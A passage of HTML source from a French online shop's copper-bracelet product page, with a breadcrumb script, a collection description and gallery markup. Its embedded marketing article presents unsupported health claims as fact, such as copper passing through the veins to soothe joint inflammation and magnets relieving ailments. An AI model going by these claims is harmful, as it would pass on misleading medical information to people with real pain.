    let collections = [{"id":139712004201,"handle":"bracelet-magnetique-cuivre","updated_at":"2026-01-26T13:03:27+01:00","published_at":"2019-09-06T20:36:30+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelet en Cuivre","body_html":"\u003cp\u003e[main]\u003c\/p\u003e\n\u003cp\u003eAu-delà d’être un simple accessoire de mode, le bracelet en cuivre est un bijou traditionel  \u003cstrong\u003ede longévité dans certaines cultures  \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e[\/main][second]\u003c\/p\u003e\n\u003ch2\u003eLe bracelet en cuivre : comment bien le choisir ? Quels sont ses bienfaits ?\u003c\/h2\u003e\n\u003cp\u003eÀ la fois tendance et bénéfique à l’organisme, il est, en plus, facile à porter.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eÀ qui s’adresse le bracelet en cuivre ? Quelles sont ses vertus ? Comment devez-vous le porter ? Comment le nettoyer ? Où l’acheter ?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eL’équipe d’Histoire de Bracelet répond à toutes les questions fréquemment posées pour vous aider à choisir le bracelet qu’il vous faut.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et bienfaits \u003c\/h2\u003e\n\u003cp\u003eLe cuivre est un oligo-élément multifonctionnel essentiel à notre organisme. Il a un impact positif notoire sur votre santé.\u003c\/p\u003e\n\u003cp\u003eDe nombreuses études - dont celle des docteurs Struthers et Scott - ont d’ailleurs expliqué l’influence qu’avait l’oligo-élément lorsqu’il était porté en bijou.\u003c\/p\u003e\n\u003ch3\u003ePourquoi devriez-vous porter ce bijou ?\u003c\/h3\u003e\n\u003cp\u003eLe port d’un jonc en cuivre, outre son aspect tendance que nous abordons un peu plus bas dans cet article, s'avère être bénéfique sur de nombreux points.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVous pensez que nos ancêtres avaient déjà des formules efficaces ?\u003c\/li\u003e\n\u003cli\u003eVous cherchez des alternatives aux méthodes de la modernité ?\u003c\/li\u003e\n\u003cli\u003eVous croyez dans la médecine alternative ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSi vous vous retrouvez dans l’un de ces cas, alors \u003cstrong\u003eun bracelet en cuivre est fait pour vous\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eEt ce n’est pas tout !\u003c\/p\u003e\n\u003cp\u003eAu sein même de notre organisme, le cuivre est le constituant d’enzymes essentielles au bon fonctionnement de notre métabolisme. Porter un bracelet constitué de cuivre peu dans ce cas, avoir une influence sur ce dernier.\u003c\/p\u003e\n\u003cp\u003eLe cuivre sous forme de bijou, et plus particulièrement porté en bracelet jonc, permet de lutter contre de nombreux maux et problèmes.\u003c\/p\u003e\n\u003ch3\u003eLes bienfaits du bracelet en cuivre\u003c\/h3\u003e\n\u003cp\u003eSi on vous dit que le cuivre peut vous être bénéfique et qu’il le sera d’autant plus si vous êtes dans l’un des cas cités plus haut, ce n’est pas pour rien !\u003c\/p\u003e\n\u003cp\u003eL’évolution de la médecine et les découvertes relatives aux propriétés de l’oligo-élément font que, aujourd’hui, vous avez \u003cstrong\u003ede nombreuses raisons de valoriser le cuivre\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch4\u003eComment expliquer ce bienfait ?\u003c\/h4\u003e\n\u003cp\u003eIl y a deux axes à prendre en compte quant à ce soulagement.\u003c\/p\u003e\n\u003cp\u003eD’une part, la première raison est scientifique. En effet, le cuivre, au contact de la peau, participe à la synthèse prostaglandine anti-inflammatoire. En termes plus communs,\u003cstrong\u003e l’oligo-élément apaise les inflammations articulaires\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eMais il y a une deuxième raison…\u003c\/p\u003e\n\u003cp\u003eCette raison se joue au niveau de notre cerveau. En effet, le fait de savoir que le cuivre va aider à réduire les douleurs articulaires, inconsciemment, le ressenti de ces dernières sera moindre.\u003c\/p\u003e\n\u003cp\u003eFace à ce problème, \u003cstrong\u003ele cuivre est un allié de taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eLe fait de porter un bracelet en cuivre aujourd’hui vous permettra de  profitez des \u003cstrong\u003ebienfaits du cuivre dès aujourd'hui\u003c\/strong\u003e et dans le futur .\u003c\/p\u003e\n\u003ch3\u003eComment faut-il le porter ?\u003c\/h3\u003e\n\u003cp\u003eComme vous voulez ! Il n’existe aucune prédisposition. Le bracelet en cuivre peut être porté par :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003en’importe qui\u003c\/li\u003e\n\u003cli\u003en’importe quand\u003c\/li\u003e\n\u003cli\u003en’importe comment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eToutefois (et ce conseil n’est pas relatif à la santé mais plutôt au confort) : pensez à\u003cstrong\u003e choisir un bracelet en cuivre à votre taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003ePour ce faire, veillez à ce que le bijou soit parfaitement ajusté à votre poignet et qu’il soit \u003cstrong\u003ebien en contact avec votre épiderme\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLe conseil d’Histoire de Bracelet :\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEssayez de faire en sorte que le bracelet en cuivre soit aussi \u003cstrong\u003een contact avec vos veines\u003c\/strong\u003e. Ces derniers sont un vecteur pour le transfert de l’oligo-élément vers votre corps.\u003c\/p\u003e\n\u003ch3\u003eComment savoir si votre bracelet est efficace ?\u003c\/h3\u003e\n\u003cp\u003eVous voulez vous assurer que votre bracelet à base de cuivre fonctionne bel et bien. C’est normal et 2\u003cstrong\u003e méthodes\u003c\/strong\u003e peuvent vous permettre de savoir si, oui ou non, le bracelet en cuivre que vous portez fonctionne.\u003c\/p\u003e\n\u003ch4\u003e#1 : l’amélioration de vos symptômes\u003c\/h4\u003e\n\u003cp\u003eBien évidemment, vous ne vous sentirez pas mieux du jour au lendemain. Portez le bracelet en cuivre pendant au moins 2 semaines. Une fois ce délai passé, faites un check-up de votre situation.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAvez-vous aussi mal qu’avant ?\u003c\/li\u003e\n\u003cli\u003eVous sentez-vous plus apaisé ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e#2 : faire confiance à nos ancètres\u003c\/h4\u003e\n\u003cp\u003eCe n'est pas pour rien que les bretons portent traditionnellement un bracelet en cuivre dès la petite enfance depuis des centaines d'années.\u003c\/p\u003e\n\u003cp\u003eLe port d’un bracelet en cuivre contribue à la diminution des douleurs grâce à la transmission effectuée entre le bijou et l’organisme.\u003c\/p\u003e\n\u003ch3\u003eUn bracelet avec ou sans aimant ?\u003c\/h3\u003e\n\u003cp\u003eQuand on réfléchit à \u003cstrong\u003equel type de bracelet en cuivre choisir\u003c\/strong\u003e, la question du port du bracelet avec aimant (bracelet magnétique en cuivre) intervient.\u003c\/p\u003e\n\u003cp\u003eLa présence d’aimants sur un bijou est directement liée à la magnétothérapie, une médecine douce permettant de soulager de nombreuses problème.\u003c\/p\u003e\n\u003ch4\u003eDois-je opter pour un bracelet en cuivre simple ou un bracelet magnétique en cuivre ?\u003c\/h4\u003e\n\u003cp\u003eCette réponse dépend surtout de ce que vous souhaitez résoudre. Dans tous les cas, la présence d’aimants ne va pas impacter les bienfaits apportés par le cuivre.\u003c\/p\u003e\n\u003cp\u003eDès lors, pourquoi se priver de bénéficier des vertus des aimants ET du cuivre lorsque l’on peut cumuler les deux ?\u003c\/p\u003e\n\u003cp\u003eLe choix d’un bracelet en cuivre magnétique ne dépend que de vous et de vos goûts !\u003c\/p\u003e\n\u003ch4\u003eUn bracelet aimanté doit-il être rechargé ?\u003c\/h4\u003e\n\u003cp\u003eAbsolument pas. Les bracelets ne sont pas des pierres. Les aimants (la plupart du temps en néodium) sont actifs 24\/24, 7\/7.\u003c\/p\u003e\n\u003cp\u003eEn revanche, gardez en tête que le cuivre finit par perdre ses effets au fil du temps. On doit ça à la perte de métal. Nous vous conseillons de \u003cstrong\u003echanger de bracelet tous les 2 à 4 ans\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch3\u003eContre-indication\u003c\/h3\u003e\n\u003cp\u003eTout le monde ne peut pas porter un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eEn effet, le port de celui-ci est déconseillé :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eaux femmes enceintes ou allaitantes\u003c\/li\u003e\n\u003cli\u003eaux porteurs de pacemaker\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eGourmette en cuivre, manchette en cuivre, jonc en cuivre ou autre... Aucun de ces bijoux ne se substitue à des médicaments.\u003c\/p\u003e\n\u003cp\u003eN'assimilez pas le fait de porter un bijou composé de l’oligo-élément à de la médecine.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et mode\u003c\/h2\u003e\n\u003cp\u003eDans la première partie de cet article, nous nous sommes intéressés à l’aspect thérapeutique qu'à un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eMaintenant, l’équipe d’Histoire de Bracelet fait le point avec vous sur l’aspect tendance du bijou.\u003c\/p\u003e\n\u003ch3\u003eAvec quoi porter un bracelet en cuivre ?\u003c\/h3\u003e\n\u003cp\u003eVéritable accessoire passe-partout, ce bijou thérapeutique peut être porté avec absolument\u003cstrong\u003e toutes les tenues !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRobe de soirée, survêtement, tenue professionnelle, en général, un jonc en cuivre se porte facilement.\u003c\/p\u003e\n\u003cp\u003eCependant, gardez en tête que, si vous optez pour une manchette, il se peut que vous ayez un peu plus de mal à trouver un style adéquat ! Ce bijou pour homme comme pour femme étant beaucoup plus imposant qu’un petit bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003ePour aller plus loin :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eles bracelets couleur cuivre se marient parfaitement avec les couleurs chaudes (orange, jaune, rouge) ;\u003c\/li\u003e\n\u003cli\u003eils peuvent aussi être associés à une tenue beige ou marron ;\u003c\/li\u003e\n\u003cli\u003edes vêtements noir ou blanc feront ressortir l’accessoire.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eBracelet en cuivre : informations complémentaires\u003c\/h2\u003e\n\u003cp\u003eVoici quelques informations complémentaires concernant ce bijou unique. Nettoyage et lieux où acheter un bracelet en cuivre \u003cstrong\u003e\u003cu\u003ede qualité\u003c\/u\u003e\u003c\/strong\u003e, nous vous expliquons.\u003c\/p\u003e\n\u003ch3\u003eComment nettoyer son bracelet ?\u003c\/h3\u003e\n\u003cp\u003eLe nettoyage de votre ornement va dépendre de son état. S’il verdit, le nettoyage ne sera pas le même que s’il est noirci.\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre verdit\u003c\/h4\u003e\n\u003cp\u003ePremièrement, n’attendez pas que votre bracelet soit sale pour le nettoyer. Nous vous recommandons d’effectuer un nettoyage mensuel. Pour ce faire :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003efrottez le bijou avec du gros sel\u003c\/li\u003e\n\u003cli\u003erincez-le dans du jus de citron mélangé à du vinaigre\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eCe processus a pour objectif d’amorcer le processus d’oxydation (il serait idiot de finir par avoir un bracelet de la même couleur que la statue de la Liberté).\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre noircit\u003c\/h4\u003e\n\u003cp\u003eÀ force de le porter, il est normal que le cuivre de vos bijoux finisse par ternir et noircir.\u003c\/p\u003e\n\u003cp\u003eIci, le processus de nettoyage est simple.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMunissez-vous d’une pâte réservée au nettoyage du cuivre.\u003c\/li\u003e\n\u003cli\u003eEffectuez le polissage du bracelet \u003cstrong\u003eune fois par mois\u003c\/strong\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eOù trouver un bracelet en cuivre de qualité ?\u003c\/h3\u003e\n\u003cp\u003eDe nombreux sites internet et boutiques physiques proposent des bracelets en cuivre. Malheureusement, on ne sait jamais \u003cstrong\u003ela qualité du cuivre utilisée\u003c\/strong\u003e et, trop souvent, les modèles proposés sont limités.\u003c\/p\u003e\n\u003cp\u003eNous, Histoire de Bracelet, sommes un des \u003cstrong\u003espécialistes français\u003c\/strong\u003e dans la création et la conception de bracelets en cuivre thérapeutiques.\u003c\/p\u003e\n\u003cp\u003eAu sein de notre boutique, vous trouverez l’une des plus large gamme de bracelets en cuivre et bracelets magnétiques en cuivre qui soient.\u003c\/p\u003e\n\u003cp\u003eFabriquées à base de cuivre massif, nous garantissons des produits haut de gamme capables de vous apporter esthétisme et bien-être.\u003c\/p\u003e\n\u003cp\u003eRendez-vous sur notre boutique pour découvrir l’ensemble de nos produits.\u003c\/p\u003e\n\u003cp\u003e[\/second]\u003c\/p\u003e","image":{"created_at":"2019-10-07T12:09:24+02:00","alt":"Bracelet Cuivre collection","width":1920,"height":1080,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/bracelet-cuivre-465053.jpg?v=1723014912"}},{"id":264513585257,"handle":"bracelets-magnetiques-aimants-bien-etre","updated_at":"2026-01-26T13:03:27+01:00","published_at":"2021-12-31T14:22:26+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelets Magnétiques","body_html":"","image":{"created_at":"2024-08-01T06:50:42+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/Design_sans_titre_5.png?v=1722487843"}}];
    let __referer_handle = referrer.split('/').pop()
    collections.forEach(element => {
        if (element.handle === __referer_handle) {
            let __target_collection_title = element.title.toLowerCase();
            let __title_array = __target_collection_title.split(' ');

            __title_array.forEach((word, index) => {
                __title_array[index] = word.charAt(0).toUpperCase() + word.slice(1);
            });
            __fixed_collection_title_origin = __title_array.join(' ');
        }
    });
    if (__fixed_collection_title_origin !== "") {
        let __target_element = document.querySelector('[cx-data="target-collection-title"]');
        if (__target_element){
            __target_element.innerHTML = __fixed_collection_title_origin;
            __target_element.setAttribute('href', referrer);
        }
    }


  </script>


<!-- - CX - Breadcrumb | End - -->

</div><section id="shopify-section-template--25190404030808__main" class="shopify-section section"><style data-shopify>
  .cx-cstm-padding {
    padding-top: 1rem !important;
  }
</style>

<section
  id="MainProduct-template--25190404030808__main"
  class="page-width section-template--25190404030808__main-padding cx-cstm-padding"
  data-section="template--25190404030808__main"
><style data-shopify>.section-template--25190404030808__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25190404030808__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25190404030808__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25190404030808__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25190404030808__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25190404030808__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25190404030808__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25190404030808__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25190404030808__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25190404030808__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25190404030808__main-5257297068137"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25190404030808__main-5257297068137"
            data-alt="bracelet en cuivre pour femme fermoir"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1946" alt="bracelet en cuivre pour femme fermoir" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1946" alt="bracelet en cuivre pour femme fermoir" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="5257297068137">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-5257294315625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-5257294315625"
            data-alt="Bracelet Cuivre avec aimant Femme mensuration"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.345029239766082; --preview-ratio: 1.345029239766082;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1946" alt="Bracelet Cuivre avec aimant Femme mensuration" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1946 1946w" width="1946" height="1447" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1946" alt="Bracelet Cuivre avec aimant Femme mensuration" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&amp;width=1946 1946w" width="1946" height="1447" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="5257294315625">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
